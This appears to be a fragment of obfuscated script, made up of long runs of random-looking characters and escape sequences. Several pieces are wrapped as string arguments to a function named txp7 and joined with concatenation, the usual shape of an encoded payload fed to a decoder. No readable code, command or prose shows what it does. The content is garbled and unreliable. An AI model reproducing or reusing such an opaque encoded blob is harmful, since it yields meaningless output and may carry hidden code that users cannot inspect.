h${\n.u}w;Mq+y?8scPY\r8\r+iQn>vP?R\rd>cK,u(5MIm.=kKpPuz\ryVSFg:v3@,NpZoVuC)}te4E|,O?2pw4\"hP)#qo1e9BF#+4\"Zw1JD=0N\n3HB\nNF({9|<NMa}vEjF&/eI2iEc8WIb,ipqT2t6v3@,Nkbc:ns0|/=><AU?={0gPI09BfsxI>SCEF8 iQa\'BSn/A#>Z?a4Sn|8Q\"F-MDT1k\'5a\rdw|g?qrCygNd;,WdL0Ec3=#swO\n>CnN1!_8uOLF,b03lAK( \"V89BFzMU>m4\r;T(O\'R8ZK:}x6ZY\'.dS\'P}8.6J2:9u4Bh(wIm{y9)}4d6Re@,NpPnVuC)Y+e4E0\r7W\"cq|53_:OLln!pC\"}YDqo!1J6OjP5Vn?a4jh!1|oV,{&v\",;}PrS!Jx&q:slNyJ TKlw–y,\"\nNbV!9Q–z3w FAR45m0 Ao{8q$q2&w1–\rgeWA>_–;f2?!}!Ev\n4S($H;5F-MDTmfjWP\'c6LHgyO ogydcd?CW&Euw(BL/6uD.A.(KFkInW\"cq6#3_:N4 o9");txp7("N{QidH9(4T\rCCldt6#cn&8RG_|gdf9qDvt0;:O, o9ZC\"F+AiTm\r&82M(oG-{dR0ZZ2|k\n-UW<y:7#YTIv|3CC.fi$y\'JH2t6RT=f7L.v!H#rm+UDlk\r7;q-.4lGVom–w!>Dpxt–1lGv4>3}MAaL_QDR.lG\n–DGfxZi_.7Wz0SDis$d0&mD9?vSFgZJ5maE&sK /b<,:LO\"{vYS@sKAEYK8mRP{MQ;.}UDv)|7$SGjP\"2n\r(bQMS<E!2td>cK,u(B-ZKJQQp@Dl|ch\'.-KZJ5ma(RL0Hs#={.3–2I9CZKw.&oP,B>Lrnt#=>}8?\"g,!$&2I+JB–fw\'yn$H;5F-MDTmfdrb\'eD/l 5QznUM\rp2QtD/yeU\nZxhK5–8J&\"4ZIdu{/Gy|5TOam\"Gjeva@g\">Hsm\r&/P0g#M@j\n}_ft5–rdBLsopHySK{Iw\nLj:.fcU6m3.Sg:z5ma9Y hIQB.rqDKl{Umn$f4iT!A;xF6MU1–\rgeWA\"9\'@8+N4V<@8w\'jlVO6.2GevLp,jWPrIH\n3}k04>n\ry.HP-U5 RK+NbVtFpSrqD&7mfd;s?U0tw#u:YnJA)\"}v+$MwYTv?q0g#,8O8rj}DHw!ze2So!_dYHh$yE–6dW3\"UF5#HtUs/V9\'&?dnun <rqD,)@8–S9qw;L!Pp\',o!l4i.}UVi)|7F?q-qZkB+aqLMZ8Q\"F-ef+y>B \rzRhLE Crk=Gf#–TF3r0eH9E1:– Rsf{Z=lIAw6rGfM?t!Ap;Lc1bS=N+SB/Nc\ro8a;4hBHKx5.yHi>?r_U6a6IdV\r:S>nh6:WDtE\np THC=cP@,NR$DIsB8I\r\'47Rvn=xRpuoGV;/Dwqe\nMu\'–bLu2pBYaoA52n\'xLz1+HE?i,ef+y>Bp+fLKVg9yO ogeEUdQ&(AncpAB 8/E{mm71A7AuuB9Mbvb{?1F:xW}mi.}U_v3|BW8}+\'RVLOS_Qe|#CCd-/Ag!{;&HsRK<hQdere,i9i=amr/e_jE5PR|nBkjq3K7A8#_9,YZ0{?($q=m!vC\"v\";0g_5(/(Kg}MHv;}j-|Q_hmq4tg-zyf\rzL)3w&pORdNAh@dG/#cmu =YdA71TlC\rw,:Z 3,G#b6I}#(x8wVb_PEa\rt/<Yl@8qY6}<LBx|@FfJ3)r5xs+!HcfaQdw!m,7ORdNAh@=)My03,U\nb-I 1#UJ;=s0\"\r7_z>Y;L_d(?CP;b<I,jS?\"g+ywrzKg}MHv;#@F_JAC6B/}oQeuBFtq!NhQ5.DvD\rJUHtt ve{9ABqRalE4{tvKF#gdD1qIvI$8:O\"B&\n9._<–>>!klBx|KLobHOVB>kY1f)\"I23Wm>3fPreK-=x+dkiT|9SysoUnTD9p)xw?imyl;Uh$$uY{2-RP#!f–(}BUw$T\"O\"5M<M\n–6Oj\"J3ZI:}A1{v3C!B@-iVJ<5KsN>Q=DC\n6 c8dcdkNbJI=j=Bbp/lckp3&A$Jw6CzSb&;P#);qg!rf|E}T?-wuTWjVY6h+\nKT-@Fye8)r5xs+!5WVa0LpV=9ir4aJ:Z–)SjUKeuiCK0pUq{9Au\'#o!gOI9(. lY#–$Tr 65@E}T?-wu\ng/PN!52na&L+FV2ok\n(Nd)@J;tKkqJT=Q8:kaUL53,Qdb.P(O;Bbp/lckVu\'Jo-80{jpR$\"h{tUC =@v;};(Y>o_5_S–UykVx7NSl2S\r7;rM@6#EQ7|rzdwnR\rW@9tE\nppAQdrVsD0W&q–DR{mFpFTU$U#=vp7F5@AyNqi4H)@xu–_M<!5$Ta-YlBf>x#Hhg9\'g\'\rYs5yf7f–sC2ng\rC@/i{5Rvx+\"s/.03E.:Zu}j8|qmKMRJmS7!bvow#amM_z61@bk+_qg4#_2\nYyor\naC|+nY@L)KkG&iN>3|}NyriRQCE3\"=u#v.JCbzV{0=K9,+VT_j\rw,:Z 3–v-IP#_MHYso4e\nMu\'–bPSkj@FDN\'R@,axpL\'Yio_fWxSczI_jFtqyzg95SB=Gf#v.JCbzVpU\nArE+H#rAtg4I| #–$fY0/!9a?m+z{");txp7("h\nDk0Fc, Oq,n2Pg:u).Oq=TUZYO?zMw0$!#B-–P&\"O1\"jMPv|#\r_/PNC6<\n>a4/}$2–C\'-nL=8Ld=a{=vL3r:/DdE/?.,FlbATD8S3:0HUt.2zwib&,aW\"c–uQTOam\"Gje<1,(–\r-T9\'\'COg6oP8ksrzIHHEDj\r2L5g5Rf/fe>:gV5w4a}8E(dGN4AzD =&Fw/R$–9WUl7AeG;?-I?I09Bw}lVlDBZ#S?0Z4\n(2w\r:AmJB\n6C1Y6|Kz)nsbEL<=\r+LuVFQ:.ke$L= Tq,4QPm E?de #t9}.vt$ZbmS94ON<P3H(871b)8}v(\rMZY1J>ze:6+ZQT\"2C><-hm\"R n0kh|K\'1D:–rpe =G9B.d_t=zIDQpuPn45j8I\r4h$AgOI9(. l!AuxTr V5@E}T?-wuU>3le:6+ZQT\"gft{3TmGZ}iH,<CrkqNVgD\'APrDM9CEWQpYnJy+RtRUD4=OZ1Sit)nI\"!D&I=$): \";8dpxtjDv)|7F?q-qZkB+a;LMZ8Q\"F-ef+y>B \rzRhLE Crk=Gf#–TF3r0eH9E1:– Rsf{Z=lIAw6rGfM?t!Ap;Lc1bS=N+SB/Nc\ro8a;4hBHKx5.yHi>?r_U6a6IdV\r:S>nh6:WDtE\np THC=cP@,NR$DIsB8I\r\'47Rvn=xRpuoGV;/Dwqe\nMu\'–bLu2pBYaoA52n\'xLz1+HE?i,ef+y>Bp+fLKVg9yO ogeEUdQ&(AncpAB 8/E{mm71A7AuuB9Mbvb{?1F.xW}mi.}U_v3|BW8}+\'RVLOS_Qe|#CCd-/Ag!{;&HsRK<hQdere,i9i=amr/e_jE5PR|nBkjq3K7A8#_9,YZ0{?($q=m!vC\"v\";0g_5(/(Kg}MHv;}j-|Q_hmq4tg-zyf\rzL)3w&pORdNAh@dG/#cmu =YdA71TlC\rw,:Z 3,G#b6I}#(x8wVb_PEa\rt/<Yl@8qY6}<LBx|@FfJ3)r5xs+!HcfaQdw!m,7ORdNAh@=)My03,U\nb-I 1#UJ;=s0\"\r7_z>Y;L_d(?CP;b<I,jS?\"g+y,Hze:6+ZQT\"–fta3)r5xs+!CD#xtUw\nnQCwR<cFh..:Mr nt!–K@wDq .M3pI2E6Crucq4(UjKR;O$k9BFvMy>!klBx|KLa$\rvVr>IHH5s\ntUPc@J7f/:=>LHkzCzmD{D3f)CWzT_i6Y:< \nE_?J=,U$uT{m(Mbn–jl?3)oZQ;Z;Ob-T6jWj=-xGVZOx_2<HTL)?wF-2rc@|rNAJq798:kaUL5k\"Wus)IR3(kU,+v4Q|qmKMRJm\"u&g0xujB$qh&TYif|FW>(45$?(gx>N\nB<5.@yJAC6B/}oVs@fHkqo)m,8:kaUL53AGcbJmt!&20R+utyO3/b;|,Tr1(ONTkj–QYO&>0m_\'–;-}cuCrzKg}MHv;#@FfJAC6B/}oQeuB><q!9uQdY)enEE3/NUUw)I\"&Fqn6#cxF;0ib&,aW\"c–uQTOam\"Gje<1,(–\r-T9\'\'6Oj\"$PZh(NzCZ1|@2\'23gEgQxJ\'a2#–6!wzvD85–.HC=c){#E3q0Rip?A.Q8lI\r7I7,RP#!?a?CP;b<I,;–Yv|#1J.t/PYShBTS+yHFKkmz@}c1\n@&a{LJneQq@c=GuU–L_t=zIDQ=b9R!n\"9q;mt<R–45}_sNvwABmFw!\"v1O;TB/xHQJS\n;LG$|hx}\rft$3=K,ef+y>BCJ0V Q=c8RPnDM9cH7CL &_K–2Zw71–fq.\'47Rvn=?(.&oGV9p2-z!GI\r#&pxs}QJS\n;LG$\'g96\"Tt8Q\"6-IDVm>QCE?RhY{\rqr@tG|HxEWuUJ&{\"4&9g!5 –,t\"4:j)To\"wDvluOB?}6q!0M\"<MYv!_\'?S(c!hz@\rx|L$c1Ogqz269V:;V/:Lp:_VKe cE/dcwt&U8ImjE;-K uC)AtgDlkI0&LsMJq–rj\"L7MZYi\r<&PqS6j.22z\"5@\n!;WyeD#CCdEYSgVf5fnNcNi| 5Qfl$L1;dP/Zh$mDE{:0UlcnOq.s)8bmiZGw6#w#u.}l18");txp7("$iZpyQ&rhyD9:be,+6@\np9u;URum}G5<PLT4)x,t4H$2O+S_ME4x>3zfDO @>TrjM>Q-\rFSJ-EyL@&\rDdw) B8:kaUL5kFJ:,cyRU\nAGM+utyO3/b;A)0l@/1><h_lm}7UZ+C\"\'M>xs\rpSj=-xGVZO\'H <D#KkV,DlE6IdV\r:S>i{6H.3\"-f#–TF3r0eHgAB)M+utyO3/I?-|B3@sMJtTOam\"Gje48uv&5nGvy\'\"_Y;S LvC1+VDvor6(B}=@,rJ2:9u4BVC@k ,\nDk2=CgA@n :1L0HUB.rqDVcy8yp+buZ;T9p:YnV8\nMu\'–b@w!5_T}@Po+-{M/sFV2ok\n(N}#6s@5|Map-=dCJ;o{M9cH7CL T\r#El-vulb<v\rw,:Z 3_b(g0\"h\'(x–cotQ;Z;d1jw6l–f_;6>BH}&L@F(P-\rmGev5KBd|b:dw43D5.f-05LW,{j <BJy\n&9W4sETW$Lb)Z,C\"$f40T!#u(}cxe\nMu\'–bLuMTgjON\'R@,O\n}Q1YiACf\rLCb@:<}azzD#CDCWWbN9E.Eac#V.0>IzxhIQt.2qb>:Iu45jTRltY\nq/PP18<CO7a i(|5g?_Y1\no\nexNx-Zzo<\ntU}\"m5qfb+Uy2gDC:/tNe)pkacAKy-z7.Pn.n kOt\"A<AgOI9(. IU8qYt_zy3HO8!\'Mw!Tr2JiLR51vC_G1{</\rzW@-)1CD#F=PwJe6p@2e{/E;dI/A0:JjEtm}ZwH<"+"?)=G:y);I?Tb0qGVMS2ro\"0|u7(\rMZY1J7zeDR51vC_G-r9\'k2eQ&E8d@#/QS -|knwDt!–) Tt1AcPm E?deUlcnOu\'/\r!\n6;upYFnsMHU2ro\"0|u7PB/0HQJ&)i1\n@\n\r\'Nl-rPCCatxLhzI3fT:1KLCt5Qc\"<jDkFJg: &D7aL.p{\rQ–z)U6lu\rn–?8aP({O)!}ly\n\nT-#eD0g_5Wj2NflP\n\r+x+k>H>@jExS+m,<vbN$h#|,K5fdD{JmHk&UsV=7nK@EIAB.A.psMmv7S7fM?t!Ap?,G$\nmPEKRzMG}g_8}Yi5:WQ9N\r(DPT\rFSJ-EyL@&\rDdw) B8:kaUL5kFJ/Zc?J7–{:o/mb<j8zSl& T{K&Z?lY#–$Tr_65ixv–2qI!-_j\n\r:IEkd9N\r(DPT@itgs5keu/GcLwJe6p@2s.8dm}4&pYm\r7=Bbp/lck,;=.Mqgwd}+aZqU\n).3_z,5ixv–2qIB1J–l$:u4H!T1MoDHRCl N6E6HQW5MyD,–9zR- _i&U\"Q&sA@n :1L0HFpS?&1K0Iw6_v:4F(!?WYYB&w0,$#|4>g2#vj}oYor\nf\nSGCY1o.FBOAg–57xFs\'2zH=d.frU{i@/t3sS7m9(R9R:i$.Ot1t2$bn_9:bFl–j.vCsyh$lP|\"?PZQ\'ceaKg}MHv;} 1d<Ck6SU}HzIpJF<qyzg95SznWiOk0WUbKy_iF)xMqV>–A3\"KcAO0–v&b?\"hG\'SCP;b<I,j|GM(+y,rze:6+ZQT\"2C{\rESzH7i$k5uWH\'R2<E qeFo#ARvF+UsY)Ri–kzt4s 8I\ru1o!gOI9(. /GVtSCP;b<I,Y\nWB0?y7S0B!95\rKTS2fti|ld(U-}yIjWSMah.3rnWImn/B;}ktRJImi4KqOI)@?,.bGUZxA;9#Ij#$?;wPUolQ;\r6+YM(|7QTbBA6!x/\'i0\'Vi|siw\'D5kQaVLQ)Jn3&p:4a0\nDk2=3y\n5ma9{ <VuCUF-w0<Ru#l@(_ $UPBwsoog0x};ObLQ65.22NflP\n\r+x+k>H>@jExS+m,<vbN$h#|,K5fdD{JmHk&UsV=7nK@#IAB.A.psMmv7S7fM?t!Ap?,G$\nmPEKRzMG}g_8}Yi5:WQ9N\r(DPT\rFSJ-EyL@&\rDdw) ,-ORdNAh@dt3svyq3&?9R!s,0|(Oe2$bn_9:bvq$P–?8_zj5@E}T?-wu\ngj(B\'RukdWpL\'Yio_fEU6c@dD#sMyh43D5.f-cFOW,+lb.P,\'&Kx0.s$yd7\"KFZw64\n+1NvwABmF=je");txp7("@uZpyQ&rh9t!j\"r}VQc–7+=b0qgA,9#RBE0#H(b?4&YiO{S;qI\npSf(gLNTHe:p4}>P-Ccw\'-Th>jWPrCHOB=+d4i<{\'JwG-U5:=}7FPWUAb<O$/Y:8Om)j0\n0bh=:O8lE{\n.TvMyA<,!oY 0g#,8O1L\rh?PCr\'\rYPvEj\"x}xR2L{=|rstE\np@f2t6K3x,.YdtU&>4d;LO–!8M=xeYPE}G\'(DUqlG;O+St>gvU@?WM!h!n?a4\r<mH@.\naNCbHOW=\rhyhLlxK1kiT{3;HK:pYs\rT\nNbV.9\'–7+=b0qg–r2:wBn\"_;/LtKZ)9m}6bL{65.h&egC$H7VqsF$H;g20eh)1HQi–3)u#|?C5F $iLmfk1$):HK.20}VuC.?&1K0Iw6n9GpFn8fW\"$ty!<8n\'&\r\"Talv+=0u1B–fw\'\r<m8Q\"6-IDVm>QCE?=m#–\rqr@tG|9Srnt ve{9AB$W:Ep?d;LOo-k-Z7MIv{Tzq>qnGu(pxtwu>!klBx|K:u{,a<_ghZHi<25xViDkskFtc>J:Jc&>/Vf\rp2=3y\n5ma9{ <VuCUF-w0<Ru#l@wD6n$+pZYMyH) _7F&>fuH.faUQIE@e;r0ClJA;rM@6#EQ7|rzdw:7?qS4eaA9;dH&L/|;7nr U6#>C?eU4I| #–$fpFvtAp>,BU\'0lM;O1-Zt5–6_oQGP\'{q4S<$H;56-IZi_Law/eI2iEc8{Il$6OkV7jgA@kt7FPWUAb<M3pc)8JTrv+ayatUq\"qP0JTI\rGR>)P8+7S0M86|=v\'S@Ft8(TYJe5+VJd–U\'arF3p|tp<sHa\'.-K=JB@,Np9n|H#rAtg4I| #–$f4i5{81.vPZJQmnj&tb<a#QFaNACukfD\"zIr$3)\"zZf5–kC&\rzeW4R&qw2lDN)p\"WQbhs\r\"&{znA5–<rqDAlu\rn–?8a.tTU).\n0y\n$B\r;920SMjL8_>:u–<}qNl2S\r7;rM@6#EQ7|rzdw:7?qS4eaAZ\'.-e9A{_ip.m}Os dFw/GV\"\n6WA>Il?T0WY}7Z>pv?ot1)$?\rx/O+1S n?m/wGfdQ_r\"(QAR}(Q2<oyBiDzM1 |csWY2t6K3x,.YdtU&>,a+/b_yqO?z-RWl{39(<t-J<|KgFL>fu5.6&e:u5?"+">+ULg{P5@V,k{)m\n7f|:cuV-9\'QPu{/5WK+U(6)fK7FPWUAb<y3w=:y#CPo&ZPnk_B?3+U}4;-#Oo/),!(&2I+}B.?a4\r<mH@.\naNCb/.7&}0LSnlxK1L3nJOV=K9(–ecC:bzw6qT<r{RKM$T#/–t8yv=,t(Gh&ZvPEktZ<q9w@jV@yGV\njsWCguW;5}oMDThLawYs!ezC\"}:>/Wkj\'.-K=JB@,Np9n|H#rNW/)$&8y,q(IiT{9K( yUAU|u8S1;{\r5_2aw4u5?"+">+ULg{P5@V,LlEy5W=–Pc\n_|\r|.frU{TV/ttacsxK.KFeDH#rAtg4I| #–$fw0bC?;?\"tZJB|O+S1Lu:–v81-1o|H}&Lm-rP@\rmGeva@?drb\'eD/ld(RFaE9EiT2t6K3x,.YdtU&>nax\'Dlkb7N\"wgFl$MH\"shU\'Gmp,dU>mYj:S+c\"><-{D_>VZi\'kFS7Zi_\r\n(Pz=23BO5e <sytVF2tacsxK.KFVtJiC?e8D!:8?r1GZ0Iw_)(iw\r}QI\r;lVL<4\n\'82mE>BfB\'SL-|i|C0SJd)1J@Jl-LNV36HrRmN9=pYQdyzI=\'&.bgWuwy,7=cUI8Cn\"FD&I}_S!\"6\r!0WuGe?LEvL\'CDNghT\nfD_,I+\rEar+xugEHF<|Nahz36q.zrNAdxFFcAAn\rw=&–VtqQrm)U6i$duIbhcZ3l4qeRP{\"OWx(e?Po+yvFWKI6–1}tN-nY65hmN4AoKLB7/{1UT{9(A+5n75m})2HY5manR>0A\ncm,u\'bUtf3–7wM&I@ABwDwz{\n.ZGc1oE4\nB<=U;\"!o,\n1-1t8;xPGAYC_V\'1YozrQ;xK1Dm6{h;,{j(A{_ip.m}Ms–?p9/A_J8A{u0<4v$,)$sNU\"");txp7("Ne/v.Kd .P=wEz:ttA{n2tbtcZ<C=b! cYeP.QRP{\"OWx(e?Po+yoja;!J –fwY5leP5kr_ndW8g3YC-k!Jx }ZLezi9VEWt#zmp,+k=n/lpfq7whK$Gn–?p 0lTdA(&cqlSBa<(V@<4K$Ys;eJ!efdczhD\n|CcB–l2@JrW2\'$hJE&65zrD/9V\"7/WzI=\'&& IIA@Gp8D&;Edn;F,b.\"h2!QRtoo$IZ}/ \"Z,!$&2I+}B.?a4S\'|,OCGf@6#Tk(VLlci#gkdJ;c!85byaGUA?H8S?qgOVW–MW\"h;iK6W\"c–uQTOam\"Gjev8$s&YM!|Z_/ON!9!n?a4\r<mH@.\naNCb81>f@GaHEH$}1L5<O:a2=eH6@n :1L0H9\"d?31G?-gO?2pw4\"h|)YPwqAO27}O?jTC\n\'xG;x)y8>TB|FV6>fV,g3+\n5QQrNa8QkQ\'.qogk&f;mB,VP@,N{ <I)By,7#S7Avn&2fcZ3mGKuLw&\n\n4Kv\"AY$},\'b509v!oBa_x1VWorNzI}2@>3NGceyT-=n@/sN5E3.+QUD|c34&M–U_\"–J-=A<R!\',!G+|oT\n7?Y|&/3l\"\'P1lw=T\'xDO;oP\n>a_ e>1ok2wDD5kkQ\"nNK\nDRx+@RhziL Tl,(6Vmm=k90>5 9z,=DlkI0&LsMJ4w?z:YnG\"OW.}U_v3|BW8}+\'R|,K;i\rMnHQsjK4sc8:_1/{1 TRB-O1 |/d(.:Mr nt!pK=<DA{,?9F>:Z,a,@sMJq–rj\"L7MZYiKu#G\"nMjxj=0uv;–: ;l2!jO\"@5guvEja +sSuns$8:slNyJ T?CA)ycQ:le0:st.Y7wbnRbC\rK#.&?h_O#G_z8SI7;((PZMK(}(wLcm8}DGvr&z_)\"zZf5–kC&\rzeW4eQp@DlG|9Srn-0)3Z\"=&9RU9k?z,R#i$dMWhtb&ITAu?Y|&\n_B/#OZqg_pSx2U;6NZ\r\'_M1gH–or}4SgKk.yrA9y-;6zwfb$ibp–4&U0EJ,4k\rg:9$7?:=6U$u}n{&70qTAaxq?&>O=}}M>>o9N_50}fu–Zf(B+jaU:imGYDD6>hWqMahBi6}:>/Wkj\'.-K=JB@,Np9n|H#rm)U6i$duIbhcZ3l4qeRP{3)mG+T1cw_\'\'#(j{\n|\n\r;\"4h8–T_fWxScE5Z=@\'cy-hQ5:2-<{\'c/Pt ve{9ABFRAlpfqW&O:u,;K\"ep.I0e)#q7ow$Cu\'MyM<2lv8sc\"& @>TrjMrP>!Ftx;o@:xi–h92|Hkk{frN8OV<=27}&Q!7{dw/iwy{31>:zJ7P::2uq!,ZQ.Lg6DBZ#S?0S4Z$/s;7lBz;;Y+<v\nEhm\"! n0_dYHh$yE–6dW3\"y\npmHsUs/)biJkPo/NE,aw\"t$Zgd;s#IHv8f);\"_zw3Hx<R\r03_P_Fq1A5VZ}N}xF$H;g20eh)1HQi–eZu<FD\'-Rc!8530ahUn|_Q6.zLeu$9V;/0U8vm)@sMJk{9k/g+5g$BqGTGn<$jSoqwI6–ZfSRj-gNA!RW4d)1CdwLQLv<)&p.PnnAE>,aRs)IJy\n&sK /b<K;\"O04Iu\r\'Sj$E\'\n2\'qxZJSvQ#SPlz=1\r#r3nVGx93G.lVO5D\neeh)1HQi–\rS>i{6WiRfN6Of.7/\'0}vd:?:0|9t9aW(!MZQ;5/Gyuv8f);\"_z&0BI#&PvG\nd_S8;4>VZ\'>\"\"?t8;52Gev5EQ7|rzdw2g=6@2p$L=pVQNR0e9RCa@04nL8d)=.,-kW#bsMJ4$P)YRP{M0pxt b08_N_F2Z!}!,fj1h\rZvOCG4YPT1kC&\rzeW4g&pY9lN39(/J/>hl;#–2004nL8d&FlMAU6;F,b.\"h,Bx\nGYMZW\"g\" S!9N\n>lecyl289w8#VHQCrzeDiEkdW/scyJ3=K:R |k9=\"Q:R.Pei7Ede?\nc7d&U.I|)3r\"9. 6s_B?3+dh#;\r;dU)P_,0U2-g65@faNLhVHQCrzeDiEkdWPrS!<|xK1WdE_\rp2Jc!A{_ip.m}A5BkM)/yluQ\'=?!R{v8da.3GUn");txp7("-M\rp2Jc!A{_ip.m}6\r{n}b/+nmvm;vp–?#_pMSY?&\"Oa_kt1)(_K\'}s;1>2n7vT+}75–rdSDsiy5Z=}QSNr3VCwftE_EpkacAKy-@;&=W.9jm|zwi7mfO?2pw4\"h\nqxLwz{\n.?o+Piw!\n>3tO;oP8Q+r 1t8Q4\'a/D7+1@5rs\'vL3T(0o |ytVFFRZzn{U\nlzw6qH/|zw9\nm#b;?(.&ou4jxsO&T=.Tj|?<)|7\n\"<0g#>1}twL$r8\n?|SJD5/HF /QZuTh=deF N7EmIFR>)nJp–Kqv:ucUF$Ublu,;K\"&guoP_,/–w\r!O1_L61j{kpvS}oL6MzBCQ\'1V#Po\'\reu+-f;trsg2Qhdb./ N9sp–WCWK)uy:l$nuE#fyq=><$uC)jqjZa\'Ij;\nwZ80C\rY+ZP<6O_Saj!Crxa\"N0jV@–:|z:-+-LdJ/\"ZmJgVC:DnnADq=7/=AED7n.bY{l3–aPp40Z–\'&?(w(wu_W)mwq!dI$GRVP2,!g&0;gvP\nZ6pJFV5p!faQ& yddpKc1KLCt5Qc 0Ap@0W3y8?mwC?-–,v#TOw/.VBO0,ufc:#_pj}\nPbJV.T#t1)PYj:&2I+}B.?a4S\'|,OCGf@6#Tk(QHh$!JxEieZ>n\rx@fWU=Ay-#Jkb0/R{y?W/DlkC3=3(.&oTn–#DlZlvm,F+AjT=\rx/O+1S |B\nU>g>6T?zSeLgHJa\"s8eK-kQ8+R<WkjpKGCR FopSbqW{#{n|zwi7mfO?2pw4\"h+)wPt18<CO}SZ-Ev+\'hqNAaJk{qNloM8;@iBDZ7y\r@5PreK-=xK\rzrTk3k=-KDL5maINMdIm@(?wFt7$ OL7!_6t!#b-SP7J4B\r:+Pn|!rWfON!)@@t(}x1VP>\rryxiHE?<5L\'RHT=kKY@ .LJ3HN/RA|e,d2=ROu_4,Pv4:@ 7S9}g0Y=$o: \";8dpxtTZJ<\nd$x}\r:YmJ{qNl\'|,QfFBNLr0Q;&}{C>\rlxK1kiT{3;HK:pYnJy+RtRDA{,?Z=.ymOLBz(Yix\"\rj>,?A8Bs@:S2nf}QJ&2Ix\np@\':_2-aU\'fqe7Zi_fdrb\'eD/lg5:@agFhfdGcAcnofNp hIQAUF-e4E&,a;q-.4lGVl?}7$HDpxtw\nA6!Tvx2R\"5MOBD}he8gBL\"zZdv3N@W\rsRE:H=d{zcE7E..?1>=bm;–&sWUu)({-U6U&8;rjGDv5O_AwDwov$x\rLOZMoN\rQea-\"J<,fCY+h{<oDr-Ds$E57fz:av3CdK.cpDyEm,sUh?)c34k I{#k–p7&t$Z,nS24M|T8,)Ytw;+pv>FU(jT=,\'bxB!9#@q\r|>)$H;g20eh)1HQi–eZu<FD\'-;>n\rsWYFRZzn{U\n.:K|9m9d7F0lj AKbMQ1E!\nW>v-o\'0l7G13L{65.h<e:u5?"+">+ULg{P5@V,gh$kIjWPhci#gkdJ;fN{LVf7cA0P@a9RL0HUt.2zwi7mfO?2pw4\"h4–x,lVe9BFq!UZZ=TWF5HP5V?|(64h8zOb}S\'-i1g@Wn\'yEJ;6HeftE\np3.+QU7e{9Ez:tI5s–=Npt_$BM–1!MFQU?amSh4S\n5N\'+2lZ|N${tj!h\r@jTU+hg=Po\'\r2fi1,3f@\'RHT==zRRs!7EpV+d#?)$.7R0\' )$9AqR!_HxA/–TcJ4w?z:YnG\"OW.}U(jT=,\'b\no{6|=v\'S@F6#p_c5Y!bTk(VLlci#gkdJ;sDejWKWNRc{mwE3enuSvfO;LT–!8Y{mRIvr<dBxs|_6DpxtTZJ<\nd$x}\r:\n|,a9wL$|H@.\naNCb+>d<\r+eH|=\rq@ g#L@kT2g:J5ma9{ <VuCUF-w0<Ru#l@#bPt–fH:YnIj93$:TVog|3$2O4PC!fQw\'P@$H;D\"|4ic->6z/:Zy:_ bwfrnIE;/WQ–Ai\ry=lbZ?AjG?t&4$HvO–b!_68TI)Y8c\r!<8n\'\r1Vg|O$x2jA)V|f+LL(Vz\'\raSel}EQ7|rzVi-–=f@Fi{{OW,Wdr0Oc3Np#hHUt.2zwib&,aW\"cq?#C=jR8lE!");txp7("y8h3={j <THwnrD}VuCUF-w0<Ru#l@qb&Q–O–.\"wZ!SI$&M>=h95@FV|D6rZ!\"1h,c#EkqyH bTk(VLlci#gkdJ;iy\npvSFgyA{_ip.m}Ws#cJW&lV>R\'{I&RiL3K8wRP{MG;/F+AjT=\rx/O+1S 1BC_>nt8Q\"}VM(9/s;5Ks+IDU}kNJ>n\rt\'Pz/U ID7nk=pI)3(qAwhK${C)7!M<($S1(gG4\"\nT\"+YG>g8T\'7leD>5x\raB+C+#-:aS@D 6,;,/\rZNJ{f(Wz E9)kEW:bc:0,HKtw{5–mz,8DE0b7N/Gywq–rK( \";8dpxtj_v3m\r&B\no{u5?|<1AlVO?_jgDfiP56wLeLD<|xK1o-g-)VE7t,/39K&zzo{E38dWe4E&,a;q-.4lGVO>,?1}4;j;&YM!|\n_}aoA5F|hT2+hrPEk\'\rDkbTk(G}+} -h9Ktsc!esW}t:Lh5manR>0A\ncm,u\'0V8vn&G&7NJTKlwDPZH0T_!d;nDc,\'b\no{6|=v\'S@F6#p_c5YMP0_dYHh$yE–6dW3\",Ld.f7cbvyof7LszVQ)4JweW)jG\',s?wjt_=jW–lZ8B,F_w&A<,-7z8-<)d@ax}\rhYH&\rcEU}c6SFp/\rZNJ{jK/Pnc–OmH7c>))}d=3:0/R{–M34Il@ A&9(IiT$_W)YB&ZvI7;(1nq|8.T(HgEN|/DNj)Y\rp!=t2WThsjYCQV8\n3}kEDv<{\'JysogA@n :1L0HFpS?&1K0Iw6?zMYF#_#uQRP{\"OWx(e?Po+yvFWKI6–1}tN-nY65hmN4AoKLB+–Pc\nzC\"K/4acyRvH:R>/:=\'&.xhIQjxrqD>)E8W.SG46t$8ZQ,MZJ4M\":1Y0g9–?/(KI7d|}N}2-8\rQfFBNLr01<W|\'1rT–?5QRp#8O@EsLD0P@a9RLVtJ\nC?emA5$#\'{?qONt8OW#8ly\nvmj:12M|6\roj8;EJVn?a4\r<mH@.\naNCb/garLc>>#C\'a.2sDJZ\'.-3y\n)9jE.F,+F{8Jt14<m3p_K} NJTKO!,oovQI_j\nWiZw5J&)i1\n@\n\r\'Nw$-6e!zGevh/>WWz0SDis$He-hUM\r\" hg: &D7a&hF.9\'C?emA5$#\'{?qONqu\n)wLP;b4G,fbWA<,\ng8-"+"->JM|\r6p 1(iA;l N6E6HQWxozD:gK}:>s.LppKGCR Foy:zsw+HxBCe7b;ROd;s?–uQ3_:$4iovQI_j\nWjZ6l(/2c!$THOdG.lVO5D\neeh)1HQi–0LSnlxo0/i{iJ3.ng: &D7a&ht?s––7+=b0qgA&:tYNJfF\'R;GxbBpxtj_v3m\r&!Png<3Z\r\'5.\'>ioSFz@}2a\n9}–Pc\niR6::slNyJ TG/C0P@-G. I A)–xe7b;ROd;sq_FTTOam\"Gje4;7qSWAkI2&B}@\"5#@q\r|>)$H;g20eh)1HQi–QL -C?KwDgVA5#a_-U5nbi&&to/A)0|+F=M-ke+?0Z0l$_tR;GxbBpxt(\rq||BW8}+\'RPx;(r.l9aN\"@ak}ETk(QHh$!JxDzMRc$LJ3n_3s0e=j7{dKpivd|zwi0\" ;;q-.4lGVa?m+z{:a_G1GPo|?&B}@\"5#@q\'HjVV5p!faQ&2@B\'=–PuI>xEd{fn<{\'JysogA@n :1L0HUt.2zwib|,d;s-Iyv=,f(Gh&ZvPE#YPnGYj.2}wL)8OKxp4h}1|!d-I-T@kC&\rzeW4-6K5f-W\nO;Hkt,8T_QJRec41Qrmteib{|d;s#IHv8f);\"_zbT_K8TZn|!#xF-NP5Vn?a4\r<mH@.\naNCb/garLc>>#C\'a.2sDJZ\'.-3y\n)9jE.F,+F{8Jt14<m3p_K} 